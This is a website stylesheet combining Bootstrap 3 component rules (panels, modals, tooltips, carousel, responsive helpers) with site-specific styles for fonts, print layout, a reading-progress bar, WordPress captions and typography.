	color: #dff0d8;
	background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}

.panel-info {
	border-color: #bce8f1
}

.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}

.panel-warning {
	border-color: #faebcc
}

.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}

.panel-danger {
	border-color: #ebccd1
}

.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive.embed-responsive-4by3 {
	padding-bottom: 75%
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, .15)
}

.well-lg {
	padding: 24px;
	border-radius: 6px
}

.well-sm {
	padding: 9px;
	border-radius: 3px
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2
}

.close:hover,
.close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate3d(0, -25%, 0);
	-o-transform: translate3d(0, -25%, 0);
	transform: translate3d(0, -25%, 0)
}

.modal.in .modal-dialog {
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0
}

.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5
}

.modal-header {
	min-height: 16.42857143px;
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media(min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}

	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
	}

	.modal-sm {
		width: 300px
	}
}

@media(min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-size: 12px;
	line-height: 1.4;
	visibility: visible;
	filter: alpha(opacity=0);
	opacity: 0
}

.tooltip.in {
	filter: alpha(opacity=90);
	opacity: .9
}

.tooltip.top {
	padding: 5px 0;
	margin-top: -3px
}

.tooltip.right {
	padding: 0 5px;
	margin-left: 3px
}

.tooltip.bottom {
	padding: 5px 0;
	margin-top: 3px
}

.tooltip.left {
	padding: 0 5px;
	margin-left: -3px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #000;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
	right: 5px;
	bottom: 0;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	white-space: normal;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, .2)
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover>.arrow,
.popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover>.arrow {
	border-width: 11px
}

.popover>.arrow:after {
	content: "";
	border-width: 10px
}

.popover.top>.arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, .25);
	border-bottom-width: 0
}

.popover.top>.arrow:after {
	bottom: 1px;
	margin-left: -10px;
	content: " ";
	border-top-color: #fff;
	border-bottom-width: 0
}

.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, .25);
	border-left-width: 0
}

.popover.right>.arrow:after {
	bottom: -10px;
	left: 1px;
	content: " ";
	border-right-color: #fff;
	border-left-width: 0
}

.popover.bottom>.arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bottom>.arrow:after {
	top: 1px;
	margin-left: -10px;
	content: " ";
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, .25)
}

.popover.left>.arrow:after {
	right: 1px;
	bottom: -10px;
	content: " ";
	border-right-width: 0;
	border-left-color: #fff
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	line-height: 1
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 15%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
	filter: alpha(opacity=50);
	opacity: .5
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control:hover,
.carousel-control:focus {
	color: #fff;
	text-decoration: none;
	filter: alpha(opacity=90);
	outline: 0;
	opacity: .9
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
	left: 50%;
	margin-left: -10px
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
	right: 50%;
	margin-right: -10px
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	font-family: serif
}

.carousel-control .icon-prev:before {
	content: '\2039'
}

.carousel-control .icon-next:before {
	content: '\203a'
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid #fff;
	border-radius: 10px
}

.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-prev,
	.carousel-control .icon-next {
		width: 30px;
		height: 30px;
		margin-top: -15px;
		font-size: 30px
	}

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev {
		margin-left: -15px
	}

	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next {
		margin-right: -15px
	}

	.carousel-caption {
		right: 20%;
		left: 20%;
		padding-bottom: 30px
	}

	.carousel-indicators {
		bottom: 20px
	}
}

.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
	display: table;
	content: " "
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right !important
}

.pull-left {
	float: left !important
}

.hide {
	display: none !important
}

.show {
	display: block !important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none !important;
	visibility: hidden !important
}

.affix {
	position: fixed;
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

@-ms-viewport {
	width: device-width
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display: none !important
}

@media(max-width:767px) {
	.visible-xs {
		display: block !important
	}

	table.visible-xs {
		display: table
	}

	tr.visible-xs {
		display: table-row !important
	}

	th.visible-xs,
	td.visible-xs {
		display: table-cell !important
	}
}

@media(max-width:767px) {
	.visible-xs-block {
		display: block !important
	}
}

@media(max-width:767px) {
	.visible-xs-inline {
		display: inline !important
	}
}

@media(max-width:767px) {
	.visible-xs-inline-block {
		display: inline-block !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block !important
	}

	table.visible-sm {
		display: table
	}

	tr.visible-sm {
		display: table-row !important
	}

	th.visible-sm,
	td.visible-sm {
		display: table-cell !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display: block !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display: inline !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display: inline-block !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block !important
	}

	table.visible-md {
		display: table
	}

	tr.visible-md {
		display: table-row !important
	}

	th.visible-md,
	td.visible-md {
		display: table-cell !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-block {
		display: block !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
		display: inline !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
		display: inline-block !important
	}
}

@media(min-width:1200px) {
	.visible-lg {
		display: block !important
	}

	table.visible-lg {
		display: table
	}

	tr.visible-lg {
		display: table-row !important
	}

	th.visible-lg,
	td.visible-lg {
		display: table-cell !important
	}
}

@media(min-width:1200px) {
	.visible-lg-block {
		display: block !important
	}
}

@media(min-width:1200px) {
	.visible-lg-inline {
		display: inline !important
	}
}

@media(min-width:1200px) {
	.visible-lg-inline-block {
		display: inline-block !important
	}
}

@media(max-width:767px) {
	.hidden-xs {
		display: none !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none !important
	}
}

@media(min-width:1200px) {
	.hidden-lg {
		display: none !important
	}
}

.visible-print {
	display: none !important
}

@media print {
	.visible-print {
		display: block !important
	}

	table.visible-print {
		display: table
	}

	tr.visible-print {
		display: table-row !important
	}

	th.visible-print,
	td.visible-print {
		display: table-cell !important
	}
}

.visible-print-block {
	display: none !important
}

@media print {
	.visible-print-block {
		display: block !important
	}
}

.visible-print-inline {
	display: none !important
}

@media print {
	.visible-print-inline {
		display: inline !important
	}
}

.visible-print-inline-block {
	display: none !important
}

@media print {
	.visible-print-inline-block {
		display: inline-block !important
	}
}

@media print {
	.hidden-print {
		display: none !important
	}
}
@import url('https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Bitter:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap')

/* @import url(http://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,300,700);
@import url(http://fonts.googleapis.com/css?family=Lato:400,300,700,900);
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400');
@import url('https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&display=swap'); */
/* @font-face {
	font-family: 'avenir-black';
	src: url('fonts/Avenir-Black-webfont.eot');
	src: url('fonts/Avenir-Black-webfont.woff') format('woff'), url('fonts/Avenir-Black-webfont.ttf') format('truetype'), url('fonts/Avenir-Black-webfont.svg#avenir-black') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'avenir-oblique';
	src: url('fonts/Avenir-Oblique-webfont.eot');
	src: url('fonts/Avenir-Oblique-webfont.woff') format('woff'), url('fonts/Avenir-Oblique-webfont.ttf') format('truetype'), url('fonts/Avenir-Oblique-webfont.svg#avenir-oblique') format('svg');
	font-weight: normal;
	font-style: normal;
} */

/* @import url('https://fonts.googleapis.com/css2?family=Fraunces:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap'); */
;
/* @font-face {
    font-family: 'Baskerville T';
    src: url('fonts/BaskervilleT-Regu.eot');
    src: url('fonts/BaskervilleT-Regu.eot?#iefix') format('embedded-opentype'),
        url('fonts/BaskervilleT-Regu.woff2') format('woff2'),
        url('fonts/BaskervilleT-Regu.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
} */

*{
	margin:0px;
	padding:0px;
    box-sizing: border-box;
}

/* ===============================================
root-font-family
------------------------*/
:root {
    --font1: serif;
	--font2:'Bitter', serif;
	--colorcode:#222;
	--colorcode2:#004691;
	/* --font2:'Roboto', sans-serif; */
	/* --font2:'Bitter', serif; */
	/* --font3: 'Playfair Display', serif; */
	/* --font4: 'Bitter', serif; */
    }

	@media print {
		.hidden-print , .wrappers-adds , .header  , .readRemainingGauge{
		  display: none !important;
		}
		.logo-wrapper img{
			display: none !important;
		}
		#loginmodal{
			display: none !important;	
		}
		#time-left{
			display: none !important;
		}
	}

/*----------------------------------------*/

html {
	font-size: 100%;
	scroll-behavior: smooth;
		
}

body {
	font-family:var(--font1);
	
	font-size: 1em;
	color: #333;
	line-height: 1.5em;
	overflow-x: hidden !important;
	margin: auto !important;
	background: #fff !important;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	/* kkkkkk ssss*/
}
.skiptranslate{
	display: none !important;
}
.indicator-wrapper {
	position: fixed;
	top: 0;
	width: 100%;
	height: 5px;
	background:#eee;
	z-index:999;
}

.indicator {
	width: 0;
	height: 100%;
	background-color: #005FA6;
	/* box-shadow: 0 2px 5px #4F46E5; */
}

#mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 50000000;
	height: 100%;
}

#loader {
	width: 70px;
	height: 70px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url(images/loader.png);
	background-repeat: no-repeat;
	background-position: center;
	transform: translate(-50%, -50%);
}

.chart {
	max-width: 1000px;
	display: block;
	width: 130%;
}

.content {
	/* change this property on 27-12-2018 to avoid resposive issue on some articles
  display: table-row; */
	display: block;
	/*min-height: 1200px;
  height:auto;*/
}

.owl-theme .owl-controls {
	margin-top: 2px;
}


/* Internet Explorer 10 in Windows 8 and Windows Phone 8 Bug fix */

/* @-webkit-viewport {
	width: device-width;
}

@-moz-viewport {
	width: device-width;
} */

/* @-ms-viewport {
	width: device-width;
}

@-o-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
} */

.error {
	color: red;
}

.success {
	color: green;
}

a {
	color: #1b1b1b;
	-webkit-transition: all ease 0.25s;
	transition: all ease 0.25s;
}

footer a {
	color: #fff !important;

}

a:hover {
	color: #1ac6ff;
	text-decoration: none;
}

.btn:focus,
.btn:active {
	outline: inherit;
}


/* Other fixes*/

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

ul,
ol {
	padding-left: 0 !important;
}

li {
	list-style: inherit;
}

.caption {
	margin: 5px;
	float: left;
	font-size: .9em;
	line-height: 1.1em;
	max-width: 50%;
}

.caption img {
	width: 375px;
	height: auto;
}

.padding-left {
	padding-left: 15px !important;
}

.widget li,
.header li,
.footer li {
	list-style: none
}

a:hover,
a:active,
a:focus {
	text-decoration: none;
	outline: none;
}

::selection {
	background: #313131;
	color: #ffffff;
	text-shadow: none !important;
}

::-moz-selection {
	background: #313131;
	color: #ffffff;
	text-shadow: none !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
	/*    float: left; */
}

audio,
canvas,
video {
	display: block;
	
}

audio:not([controls]) {
	display: none;
}

.small {
	font-size: 14px;
	font-style: italic;
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

button,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	-webkit-appearance: none;
}

select {
	clear: left;
	float: left;
	font-size: 14px;
	margin: 20px 0;
}

pre {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-family: Courier, monospace;
	font-size: 13px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 96%;
	overflow: auto;
	padding: 2%;
	position: relative;
}

pre:before {
	clear: both;
	color: #e9575a;
	content: "You can copy / paste the code below!";
	display: block;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'avenir-black',sans-serif; */
	font-size: 12px;
	margin-bottom: 30px;
}

img {
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
	opacity: 1.0;
	height: auto;
}

img.left {
	float: left;
	margin: 0 20px 20px 0;
}

img.right {
	float: right;
	margin: 0 20px 20px 0;
}

img,
img:hover {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

img.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
	margin-top: 5px;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
}

img.alignleft {
	margin: 10px 20px 20px 0;
	float: left;
}

.alignleft,
.wp-caption .alignleft {
	margin: 10px 10px 20px 0;
	float: left;
}

img.alignright {
	margin: 10px 0 20px 20px;
	float: right;
}

.alignright,
.wp-caption .alignright {
	margin: 20px 0 20px 20px;
	float: right;
}

.content-page a {
	color: #428bca;
}

.wp-caption {
	text-align: center;
	font-family: 'avenir-black', sans-serif;
	font-style: italic;
	max-width: 100%;
}

.wp-caption img,
.wp-caption img a {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption .wp-caption-text {
	font-family: 'avenir-black', sans-serif;
	font-size: 12px;
	font-style: normal;
	margin: 0 0 20px 0;
	padding: 10px;
}

.gallery-caption {
	margin-left: 0;
	font-family: 'avenir-black', sans-serif;
	font-style: normal;
	font-size: 10px;
	line-height: 12px;
	margin: 10px 0 !important;
}

.gallery-icon img {
	border: 0px solid transparent !important;
	width: 100%;
	height: auto;
}

.sticky,
.gallery-caption,
.bypostauthor {
	margin: 0;
	padding: 0;
}

.gallery {
	margin: 0 auto 30px !important;
}

.first {
	clear: both
}

.last {
	margin-right: 0
}

a.readmore {
	color: #333;
	font-weight: 600;
}

p.drop-caps:first-child:first-letter {
	float: left;
	font-size: 75px;
	line-height: 60px;
	padding: 4px;
	margin-right: 7px;
	margin-top: 5px;
	font-family: Georgia;
}

p.drop-caps.full:first-child:first-letter {
	color: #fff;
	background: #333;
	padding: 7px;
	margin-right: 7px;
}

ul.check ul li:before,
.check li:before {
	content: "\f105";
	font-family: "FontAwesome";
	font-size: 16px;
	left: 0;
	padding-right: 5px;
	position: relative;
	top: 2px;
}

ul.check ul li,
.check li {
	font-size: 14px;
	list-style: none;
	margin-bottom: 4px;
}

ul.check ul {
	padding-left: 20px !important;
}

.check {
	margin-left: 0;
	padding-left: 0
}

.check li a {
	color: #888;
}

a.remove {
	background: url("images/remove.png") repeat scroll 0 0 #798184;
	border-radius: 111px;
	border-style: solid;
	border-width: 1px;
	display: block;
	height: 18px;
	margin: 10px;
	padding-left: 0 !important;
	text-indent: -9999px;
	width: 18px;
}
.langmain{
	margin:08px 0 05px 0;float:left; width:30%
}
.usermainlogin{
	font-size: medium;
    text-transform: capitalize;
    float: left;
    width: 70%;
    margin: 8px 0 5px 0;
    text-align: right;
}
.loadme {
	visibility: hidden;
}

.filter {
	font-size: .8em;
}

.filter>.panel-default>.panel-heading {
	padding: 3px 15px !important;
}

.filter .panel-title {
	font-size: 13px;
    font-family: var(--font1);
    font-weight: 900;
}
.filter .panel-title>a{
	display: block;
}
.filter .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.filter .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.filter .panel-body div {
	line-height: 1.6em;
	word-spacing: .5em;
	padding: 8px 12px !important;
	letter-spacing: .015em;
}

.filter .panel-body a {
	color: #000;
    word-spacing: .1em;
    font-family: var(--font1);
    font-weight: 600;
    font-size: 14px;
}

.filter .panel-body a:hover {
	color: #000;
}


/*---------------------------------------
   Typography                
-----------------------------------------*/

h1,
h2,
h3 {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	font-weight:600 !important;
	/*  font-family:"Oswald",Helvetica,Arial,sans-serif; */
}

h4,
h5,
h6 {
	/*text-transform: uppercase; */
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	font-weight:600 !important; 
	/* font-family: 'Oswald', sans-serif; */
}

h1,
h2 {
	font-weight: normal;
}

h1 {
	font-size: 3.75rem;
	line-height: 4.688rem;
}

h2 {
	font-size: 3.125rem;
	line-height: 4.063rem;
}

h3 {
	/*font-size: 2.356rem;*/
	line-height: 38px;
	font-weight: normal;
}

h4 {
	font-size: 1.6rem;
	line-height: 30px;
	font-weight: normal;
}

h5 {
	font-size: 1.2833rem;
	font-weight: normal;
}

h6 {
	font-size: 1.133rem;
	font-weight: normal;
}

